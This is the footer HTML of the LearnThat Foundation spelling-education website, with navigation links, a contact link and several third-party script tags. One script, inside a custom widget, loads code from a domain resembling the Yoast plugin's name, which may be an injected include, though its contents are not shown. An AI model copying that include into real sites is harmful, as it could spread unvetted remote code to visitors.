	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#592a2c2929362b2d19353c382b372d31382d77362b3e">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
